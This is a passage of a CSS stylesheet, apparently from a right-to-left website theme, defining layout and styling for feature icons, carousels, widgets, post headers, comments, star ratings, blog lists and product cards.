    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: calc(100% / 5);
}
.c-feature__item:hover .c-feature__icon {
    background: #fff;
    box-shadow: 0 0 5px 0 rgba(255, 255, 255, 0.6);
}
.c-feature__icon {
    width: 100px;
    height: 100px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 40px;
    border-radius: 30px;
    border: 1px dashed #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: all 350ms ease-in-out;
}
.c-feature__icon .c-icon {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
@media (min-width: 61.25em) {
    .c-feature__icon {
        width: 120px;
        height: 120px;
    }
}
.c-feature__title {
    margin: 0;
    padding: 0;
    color: #e2ad05;
    font-size: 18px;
    font-weight: 700;
}
@media (min-width: 61.25em) {
    .c-feature__title {
        margin-bottom: 14px;
    }
}
.c-feature__desc {
    display: none;
}
@media (min-width: 61.25em) {
    .c-feature__desc {
        display: block;
        margin: 0;
        padding: 0;
        color: #fff;
        font-size: 12px;
        font-weight: 300;
        text-align: center;
    }
}
.c-rp {
    margin: 0 0 50px;
}
.c-rp .flickity-viewport {
    width: 100%;
    height: 100%;
}
@media (min-width: 46.25em) {
    .c-rp {
        margin: 65px 0;
    }
}
.c-rp__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-rp__inner {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-rp__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
}
@media (min-width: 46.25em) {
    .c-rp__header {
        padding-left: 5px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__header {
        padding-left: 15px;
    }
}
@media (min-width: 46.25em) {
    .c-rp__header {
        width: 25%;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-rp__header::after {
        content: "";
        position: absolute;
        top: -13px;
        left: -117px;
        width: 114px;
        height: 92px;
        z-index: 0;
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-rp__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    margin: 0 0 30px;
    padding: 0;
    color: #e2ad05;
    font-size: 30px;
    font-weight: 700;
    text-align: center;
}
.c-rp__title::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -16px;
    left: 0;
    width: 28px;
    height: 1px;
    margin: 0 auto;
    background: #000;
}
.c-rp__title span {
    margin-top: 8px;
    color: #282828;
    font-weight: 300;
}
@media (min-width: 46.25em) {
    .c-rp__title {
        text-align: right;
    }
    .c-rp__title::after {
        left: inherit;
    }
}
.c-rp__nav {
    display: none;
}
@media (min-width: 46.25em) {
    .c-rp__nav {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: -10px;
    }
}
.c-rp__nav__item {
    padding: 10px;
    transition: all 250ms ease-in-out;
}
.c-rp__nav__item .c-icon {
    opacity: 0.8;
}
.c-rp__nav__item:hover {
    cursor: pointer;
}
.c-rp__nav__item:hover:first-child {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
}
.c-rp__nav__item:hover:last-child {
    -webkit-transform: translateX(-3px);
    transform: translateX(-3px);
}
.c-rp__nav__item:hover .c-icon {
    opacity: 1;
}
.c-rp__nav__separator {
    margin: 0 10px;
    height: 50%;
    border-right: 1px dashed #c8ced3;
}
.c-rp__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    overflow: hidden;
}
.c-rp__list .c-rp__item {
    width: 100%;
    position: relative;
    margin: 0;
    box-sizing: content-box;
}
@media (min-width: 30em) {
    .c-rp__list .c-rp__item {
        width: calc((100% - 60px) / 2);
        padding: 15px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__list .c-rp__item {
        width: calc((100% - 90px) / 3);
    }
}
@media (min-width: 46.25em) {
    .c-rp__list {
        padding-right: 5px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__list {
        padding-right: 15px;
    }
}
.c-info {
    position: relative;
    overflow: hidden;
}
@media (min-width: 61.25em) {
    .c-info {
        background: #00c853;
    }
    .c-info::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        width: 100vw;
        left: -50vw;
        background: #0b56a1;
    }
}
.c-info__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -16px;
}
@media (min-width: 61.25em) {
    .c-info__inner {
        margin: 0;
    }
}
.c-info__item {
    width: 100%;
    position: relative;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 24px 16px;
    color: #fff;
    overflow: hidden;
}
.c-info__item::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
}
.c-info__item--eco {
    background: #00c853;
}
.c-info__item--quality {
    background: #0b56a1;
}
@media (min-width: 46.25em) {
    .c-info__item {
        padding: 70px 30px 35px;
    }
    .c-info__item:first-child {
        padding-left: 50%;
    }
    .c-info__item:last-child {
        padding-right: 50%;
    }
    .c-info__item--eco::before {
        left: 0;
        background: url("../images/eco-bg.png") no-repeat left bottom;
    }
    .c-info__item--quality::before {
        right: 0;
        background: url("../images/quality-bg.png") no-repeat right bottom;
    }
}
@media (min-width: 61.25em) {
    .c-info__item {
        width: 50%;
    }
    .c-info__item:first-child {
        margin-left: -30px;
        padding-left: 25%;
        z-index: 2;
        -webkit-transform: skewX(10deg);
        transform: skewX(10deg);
    }
    .c-info__item:first-child .c-info__item__inner,
    .c-info__item:first-child::before {
        -webkit-transform: skewX(-10deg);
        transform: skewX(-10deg);
    }
    .c-info__item:last-child {
        padding-right: 25%;
    }
}
.c-info__item__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.c-info__title {
    position: relative;
    margin: 0 0 32px;
    padding: 0;
    font-size: 16px;
    font-weight: 500;
}
.c-info__title::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -14px;
    width: 28px;
    height: 1px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-info__title {
        margin: 0 0 26px;
        font-size: 20px;
        font-weight: 700;
    }
}
.c-info__text {
    position: relative;
    margin: 0 0 22px;
    padding: 0;
    font-size: 13px;
    font-weight: 300;
    text-align: justify;
}
.c-widget {
    margin-bottom: 30px;
    padding: 15px;
    background: #e2ad05;
}
.c-widget:last-child {
    margin-bottom: 0;
}
.c-widget p {
    margin: 0 0 5px;
    padding: 0;
    font-size: 13px;
}
.c-widget__title {
    margin: 0 0 28px;
    padding: 15px 0 22px;
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    border-bottom: 2px solid #fff;
}
.c-cats {
    margin: 0;
    padding: 0;
    list-style: none;
}
.c-cats__item {
    position: relative;
    margin-bottom: 5px;
    background: #eab306;
    transition: all 250ms ease-in-out;
}
.c-cats__item:hover {
    margin-right: 6px;
    background: #f0b807;
}
.c-cats__item::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 2px;
    opacity: 0;
    background: #fff;
}
.c-cats__item.is-active {
    margin-left: -15px;
    pointer-events: none;
    background: #f0b807;
}
.c-cats__item.is-active::before {
    opacity: 1;
}
.c-cats__item.is-active .c-cats__link {
    margin-left: 15px;
}
.c-cats__item.is-active .c-cats__link::before {
    opacity: 1;
}
.c-cats__link {
    position: relative;
    z-index: 2;
    display: block;
    padding: 5px 8px;
    color: #fff;
    font-weight: 500;
}
.c-cats__link::before,
.c-cats__link::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    transition: all 250ms ease-in-out;
}
.c-cats__link::before {
    left: 3px;
    width: 30px;
    height: 20px;
    border-radius: 20px;
    opacity: 0;
    background: #195294;
}
.c-cats__link::after {
    left: 16px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-ads {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: -15px;
}
.c-ads a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-ads img {
    width: 100%;
}
.s-content {
    color: #195294;
}
.s-content p {
    margin: 0 0 6px;
    font-size: 14px;
    font-weight: 400;
    line-height: 2.4;
    text-align: justify;
}
.wp-caption {
    max-width: 100%;
}
.c-single {
    position: relative;
    padding: 14px 16px 16px;
    background: #f4f6f8;
    transition: all 250ms ease-in-out;
}
.c-single::before {
    content: "";
    position: absolute;
    top: -2px;
    right: 0;
    width: 50px;
    height: 2px;
    background: #ff6501;
}
@media (min-width: 46.25em) {
    .c-single {
        padding: 20px 28px 28px;
    }
}
.c-single__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 20px;
}
.c-single__header__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #dbe0e3;
    padding: 8px 0;
}
.c-single__header__row:first-child {
    padding: 0;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-single__header__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
@media (min-width: 81.25em) {
    .c-single__header__row:first-child {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-single__header__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 12px;
}
.c-single__cat,
.c-page__cat {
    position: relative;
    display: none;
    margin-left: 16px;
    padding: 0 12px;
    color: #939aa4;
    font-size: 12px;
    border-radius: 20px;
    background: #e7ebee;
}
@media (min-width: 46.25em) {
    .c-single__cat,
    .c-page__cat {
        display: block;
    }
}
.c-single__title,
.c-page__title {
    margin: 0;
    padding: 0;
    color: #195294;
    font-size: 18px;
    line-height: 1.6;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-single__title,
    .c-page__title {
        font-size: 20px;
    }
}
@media (min-width: 81.25em) {
    .c-single__title,
    .c-page__title {
        font-size: 24px;
    }
}
.c-single__header__share {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 0 -1px;
    padding: 12px 0 8px;
    border-top: 1px solid #dbe0e3;
    border-bottom: 1px solid #202b61;
}
.c-single__header__share span {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 16px;
    color: #202b61;
    font-weight: 500;
}
@media (min-width: 81.25em) {
    .c-single__header__share {
        width: 150px;
        margin: 0 0 -1px;
        padding: 0;
        border-top: none;
    }
    .c-single__header__share span {
        display: none;
    }
}
.c-single__header__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    color: #9ea9bb;
    font-size: 12px;
}
.c-single__author {
    display: none;
}
@media (min-width: 30em) {
    .c-single__author {
        display: block;
    }
}
.c-single__time {
    font-size: 14px;
}
.c-single__header__comment {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    width: 150px;
    color: #9ea9bb;
}
.c-single__header__comment .c-icon {
    margin-right: 8px;
}
.c-single__header__comment span {
    margin-left: 4px;
    color: #1e2225;
    font-weight: 700;
}
.c-single__footer {
    margin-top: 20px;
}
.c-single__footer__box {
    margin-bottom: 20px;
}
.c-single__footer__box:last-child {
    margin-bottom: 0;
}
.c-single__footer__title {
    position: relative;
    margin: 0 0 16px;
    padding: 0;
    color: #202b61;
    font-size: 13px;
    font-weight: 700;
}
.c-single__footer__title::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 1px;
    margin: auto 0;
    background: #dbe0e3;
}
.c-single__footer__title span {
    position: relative;
    padding-left: 12px;
    background: #f4f6f8;
}
.c-single__footer__title span.red {
    color: #ed1c24;
}
.c-single__tags {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.c-single__tags__item {
    margin: 0 5px 10px;
}
.c-single__tags__item:first-child {
    margin-right: 0;
}
.c-single__tags__item:last-child {
    margin-left: 0;
}
.c-single__tags__link {
    padding: 3px 10px;
    color: #282828;
    font-size: 13px;
    font-weight: 300;
    border-radius: 25px;
    border: 1px solid #282828;
    transition: all 250ms ease-in-out;
}
.c-single__tags__link:hover {
    color: #fff;
    border-color: #c49606;
    background: #e2ad05;
}
.c-single__applications {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 30em) {
    .c-single__applications {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-single__applications__icon {
    display: none;
    padding: 0 12px;
    margin: 5px 0;
    border-radius: 10px;
    background: #f7e8da;
}
.c-single__applications__icon .c-icon {
    -webkit-filter: brightness(60%);
    filter: brightness(60%);
}
@media (min-width: 30em) {
    .c-single__applications__icon {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
}
.c-single__applications__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.c-single__applications__item {
    width: 100%;
    padding: 5px 0;
}
@media (min-width: 30em) {
    .c-single__applications__item {
        width: calc(100% / 2);
        padding: 5px 10px 5px 0;
    }
}
@media (min-width: 81.25em) {
    .c-single__applications__item {
        width: calc(100% / 3);
    }
}
.c-single__applications__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 5px 15px;
    color: #282828;
    font-weight: 300;
    border-radius: 10px;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-single__applications__link::before,
.c-single__applications__link::after {
    content: "";
    border: 1px solid #67b930;
    transition: all 250ms ease-in-out;
}
.c-single__applications__link::before {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin-left: 12px;
}
.c-single__applications__link::after {
    width: 5px;
    height: 9px;
    border-width: 0 1px 1px 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    top: -4px;
    right: 19px;
    bottom: 0;
    margin: auto 0;
}
.c-single__applications__link:hover {
    color: #fff;
    background: #67b930;
}
.c-single__applications__link:hover::before,
.c-single__applications__link:hover::after {
    border-color: #fff;
}
.c-share {
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
@media (min-width: 81.25em) {
    .c-share {
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
.c-share__item {
    margin-right: 16px;
    transition: all 250ms ease-in-out;
}
.c-share__item:hover {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
}
@media (min-width: 81.25em) {
    .c-share__item {
        margin: 0;
    }
}
.c-comment {
    margin: 0 0 50px;
    padding-bottom: 16px;
    background: #f4f6f8;
    transition: all 250ms ease-in-out;
}
@media (min-width: 46.25em) {
    .c-comment {
        margin: 0 0 65px;
        padding-bottom: 30px;
        list-style: none;
    }
}
.c-comment__header {
    margin: 0;
    padding-bottom: 24px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-comment__header {
        padding-bottom: 65px;
    }
}
.c-comment__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    margin: 0;
    padding: 0;
    color: #ed1c24;
    font-size: 18px;
    font-weight: 400;
}
.c-comment__title::before,
.c-comment__title::after {
    content: "";
    width: 45px;
    height: 1px;
    margin: 0 25px;
    background: #969aa2;
}
.c-comment__inner {
    margin: 16px 16px 0;
    padding: 16px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-comment__inner {
        margin: 30px 30px 0;
        padding: 30px;
    }
}
.c-comment__list {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #efefef;
}
.c-comment__list:last-child {
    margin: 0;
    padding: 0;
    border-bottom: none;
}
.c-comment__item {
    margin-bottom: 28px;
    padding-bottom: 28px;
    border-bottom: 1px solid #efefef;
}
.c-comment__item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.c-comment__item__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-comment__item__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
ul.children {
    margin-right: 50px;
    padding-top: 30px;
    list-style: none;
}
@media (min-width: 46.25em) {
    ul.children {
        margin-right: 170px;
    }
}
.c-comment__item__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 12px;
    margin-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
}
@media (min-width: 46.25em) {
    .c-comment__item__meta {
        width: 170px;
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        margin: 0;
        padding: 0 0 0 30px;
        border: none;
    }
}
.c-comment__item__col {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-comment__item__col:last-child {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
@media (min-width: 46.25em) {
    .c-comment__item__col {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}
.c-comment__item__avatar {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 12px;
}
.c-comment__item__avatar img {
    max-width: 40px;
    border-radius: 50%;
}
@media (min-width: 46.25em) {
    .c-comment__item__avatar {
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin: 3px 0 0 15px;
    }
}
.c-comment__item__info {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.c-comment__item__author {
    margin-bottom: 5px;
    color: #939aa4;
    font-size: 13px;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-comment__item__author {
        margin-bottom: 8px;
        font-size: 12px;
    }
}
@media (min-width: 46.25em) {
    .c-comment__item__rating {
        margin-bottom: 8px;
    }
}
.c-comment__item__date {
    display: none;
    color: #1e2225;
    font-size: 12px;
    font-weight: 300;
}
@media (min-width: 30em) {
    .c-comment__item__date {
        display: block;
        margin: 0 auto 0 8px;
    }
}
@media (min-width: 46.25em) {
    .c-comment__item__date {
        margin: 0 0 8px;
    }
}
.c-comment__item__time {
    display: none;
    padding: 0 5px;
    color: #1e2225;
    font-size: 12px;
    font-weight: 300;
    border-radius: 10px;
    background: #f8f9fb;
}
@media (min-width: 30em) {
    .c-comment__item__time {
        display: block;
    }
}
.c-comment__item__title {
    margin: 0 0 8px;
    padding: 0;
    color: #464646;
    font-size: 14px;
    font-weight: 500;
}
.c-comment__item__content p {
    margin: 0;
    padding: 0;
    color: #464646;
    font-size: 13px;
    font-weight: 300;
}
.c-comment__item__reply {
    padding-top: 10px;
}
.c-comment__item__reply a {
    display: inline-block;
    padding: 0 12px;
    color: #1e2225;
    font-size: 13px;
    border-radius: 25px;
    border: 1px solid #464646;
    transition: all 200ms ease-in-out;
}
.c-comment__item__reply a:hover {
    background: rgba(70, 70, 70, 0.1);
}
.c-comment__form .c-comment__header {
    padding-top: 0;
}
.c-comment__rating {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 30px 0;
    border-top: 1px solid #efefef;
}
.c-comment__rating__title {
    margin: 0 0 0 25px;
    padding: 0;
    color: #939aa4;
    font-size: 14px;
    font-weight: 400;
}
.c-comment__rating__value {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    margin-bottom: 3px;
}
.c-comment__rating__value:hover .c-icon::before {
    background-position: -94px -185px;
}
.c-comment__rating__star {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-left: 4px;
}
.c-comment__rating__star:first-child {
    padding-left: 0;
}
.c-comment__rating__star.is-selected .c-icon::before {
    background-position: -94px -185px;
}
.c-comment__rating__star:hover ~ a .c-icon::before {
    background-position: -60px -185px;
}
.c-comment__form__main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 30px;
    border-top: 1px solid #efefef;
}
@media (min-width: 46.25em) {
    .c-comment__form__main {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
@media (min-width: 46.25em) {
    .c-comment__form__col {
        width: calc((100% - 50px) / 2);
    }
}
.c-comment__help {
    display: none;
}
@media (min-width: 46.25em) {
    .c-comment__help {
        display: block;
    }
}
.c-comment__help__title {
    margin: 0 0 30px;
    padding: 0;
    color: #464646;
    font-size: 13px;
    font-weight: 400;
}
.c-comment__help__text {
    margin: 0 0 6px;
    padding: 0;
    color: #939aa4;
    font-size: 13px;
    line-height: 2;
    font-weight: 300;
}
.c-rating {
    width: 82px;
    height: 14px;
    direction: ltr;
    background: url("../images/stars.png") no-repeat 0 0;
}
.c-rating__inside {
    width: 82px;
    height: 14px;
    background: url("../images/stars.png") no-repeat 0 -16px;
}
.c-page {
    position: relative;
}
.c-page::before {
    content: "";
    position: absolute;
    top: -2px;
    right: 0;
    width: 50px;
    height: 2px;
    background: #ff6501;
}
.c-page__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
    padding: 20px 28px;
    background: #f4f6f8;
}
.c-blog__first {
    position: relative;
    margin-bottom: 50px;
}
@media (min-width: 61.25em) {
    .c-blog__first {
        margin-top: -70px;
        margin-bottom: 80px;
    }
}
@media (min-width: 81.25em) {
    .c-blog__first::before {
        content: "";
        position: absolute;
        bottom: 3px;
        left: -88px;
        width: 174px;
        height: 92px;
        z-index: 0;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-blog__first__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    color: #1e2225;
    font-weight: 300;
}
.c-blog__first__link:hover::before {
    opacity: 0.85;
}
@media (min-width: 46.25em) {
    .c-blog__first__link {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        max-height: 440px;
        color: #fff;
        box-shadow: 0 15px 75px 0 rgba(30, 30, 30, 0.3);
    }
    .c-blog__first__link::before {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        height: 100%;
        opacity: 0.75;
        transition: all 250ms ease-in-out;
        background: linear-gradient(to top, black 0%, rgba(0, 0, 0, 0) 100%);
    }
}
.c-blog__first__image {
    width: 100%;
    margin-bottom: 16px;
    border-radius: 15px;
}
@media (min-width: 46.25em) {
    .c-blog__first__image {
        margin-bottom: 0;
        border-radius: 15px;
        box-shadow: 0 15px 75px 0 rgba(30, 30, 30, 0.3);
    }
}
@media (min-width: 46.25em) {
    .c-blog__first__info {
        position: absolute;
        bottom: 0;
        right: 0;
        padding: 40px;
    }
}
.c-blog__first__title {
    margin: 0 0 8px;
    padding: 0;
    color: #f5aa00;
    font-size: 18px;
    font-weight: 700;
}
.c-blog__first__author {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 10px;
    font-size: 16px;
}
.c-blog__first__author img {
    margin-left: 10px;
}
.c-blog__first__summary {
    font-size: 13px;
}
.c-blog__first__summary p {
    margin: 0;
    padding: 0;
}
.c-blog__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -15px 15px;
}
.c-blog__item {
    width: 100%;
    margin: 0 15px 50px;
}
.c-blog__item:hover .c-blog__image,
.c-blog__item:hover .c-product__image {
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.25);
}
@media (min-width: 30em) {
    .c-blog__item {
        width: calc((100% - 60px) / 2);
    }
}
@media (min-width: 61.25em) {
    .c-blog__item {
        width: calc((100% - 90px) / 3);
    }
}
.c-blog__image,
.c-product__image {
    margin-bottom: 20px;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.1);
    transition: all 250ms ease-in-out;
}
.c-blog__image a,
.c-product__image a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-blog__image img,
.c-product__image img {
    width: 100%;
}
.c-blog__author {
    display: block;
    margin-bottom: 5px;
    color: #9ea9bb;
    font-size: 12px;
}
.c-blog__title,
.c-product__title {
    margin: 0 0 14px;
    padding: 0;
    font-size: 16px;
    line-height: 1.65;
    font-weight: 700;
}
.c-blog__link,
.c-product__link {
    color: #0955a3;
    transition: all 250ms ease-in-out;
}
.c-blog__link:hover,
.c-product__link:hover {
    color: #ec1d25;
}
.c-blog__summary {
    margin-bottom: 28px;
    color: #1e2225;
    font-size: 13px;
    text-align: justify;
}
.c-blog__summary p {
    margin: 0;
    padding: 0;
}
@media (min-width: 46.25em) {
    .c-blog__summary {
        padding-right: 22px;
        border-right: 4px solid #f7f8fa;
    }
}
.c-blog__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: #9ea9bb;
}
.c-blog__comment {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-blog__comment .c-icon {
    margin-left: 8px;
}
.c-blog__comment span {
    margin-left: 4px;
    color: #1e2225;
    font-weight: 700;
}
.c-blog__time {
    margin-right: auto;
}
.c-product__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -15px 15px;
}
.c-product__item {
    width: 100%;
    margin: 0 15px 50px;
}
.c-product__item:hover .c-blog__image,
.c-product__item:hover .c-product__image {
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.25);
}
@media (min-width: 30em) {
    .c-product__item {
        width: calc((100% - 60px) / 2);
    }
}
@media (min-width: 61.25em) {
    .c-product__item {
        width: calc((100% - 90px) / 3);
    }
}
.c-product__image {
    border-radius: 0;
}
.c-product__cat {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 5px;
    color: #9ea9bb;
    font-size: 13px;
}
.c-product__cat::before {
    content: "";
